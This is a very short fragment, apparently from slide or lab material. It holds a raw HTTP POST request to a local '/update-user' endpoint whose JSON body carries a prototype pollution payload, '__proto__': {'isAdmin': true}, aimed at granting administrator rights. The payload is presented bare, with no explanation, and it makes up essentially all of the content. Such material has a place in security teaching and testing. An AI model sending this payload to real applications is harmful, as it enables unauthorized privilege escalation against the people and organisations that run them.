 POST /update-user HTTP/1.1
Host: localhost:3000
Content-Type: application/json
Content-Length: 45
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) ...

{
    "__proto__": {
        "isAdmin": true
    }
}